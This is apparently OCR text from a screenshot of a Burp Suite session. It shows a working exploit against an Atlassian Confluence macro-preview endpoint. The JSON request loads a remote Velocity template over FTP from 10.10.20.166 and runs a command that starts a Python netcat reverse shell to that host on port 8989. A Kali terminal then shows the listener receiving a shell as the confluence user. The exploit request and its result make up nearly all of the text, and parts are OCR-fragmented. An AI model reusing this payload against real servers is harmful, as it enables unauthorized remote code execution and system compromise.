 cmd.exe
javaw.exe
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 4 × 5 × 6 × 7 × 8 × 12 × 13 × 14 × 15 × 17 × 18 × 19 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × ...
↑ 4.8 KB
↓ 1.0 KB
Go Cancel < > 
$action.getText("pass.sent.title")
Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 10.10.20.181
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://10.10.20.181/
Content-Length: 232
X-Forwarded-For: 127.0.0.2
Connection: keep-alive
{"contentId":"1","macro":{"name":"widget","params":{"url":"https://www.viddler.com/v/test","width":"1000","height":"1000","_template":"ftp:/
/10.10.20.166:8888/r.vm","command":"setsid python /tmp/nc.py 10.10.20.166 8989"},"body":""}}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Rend
<script type="text/javascript"
src="/s/019e62a8bb1a600f8c
1eb518c3c2174/_/download/
data-wrm-batch-type="context
<script type="text/javascript"
src="/s/ec9d4586cb623814e1
13af23b5f2bb6a/_/download/
n=true&amp;locale=zh-CN" da
<meta name="stp-license-
<meta name="stp-license-is-admin"
<script>
window.onload = function(
window.parent.AJS.Mac
}
</script>
</head>
<body id="com-atlassian-confluence
<div id="main">
<div id="content" class="page
<div class="wiki-content">
connect faild
</div>
</div>
</div>
<!-- include system javascript resources -->
<!-- end system javascript resources -->
</body>
</html>
? < + > Cu 17 matches
16,500 bytes | 39 millis
root@kali:~# nc -lvvp 8989
listening on [any] 8989 ...
10.10.20.181: inverse host lookup failed: Unknown host
connect to [10.10.20.166] from (UNKNOWN) [10.10.20.181] 40201
sh-4.1$
sh-4.1$
sh-4.1$
sh-4.1$ id
id
uid=500(confluence) gid=500(confluence) groups=500(confluence) context=system_u:system_r:initrc
sh-4.1$
仅将文本发送到当前选项卡
ssh://root@10.10.20.166:22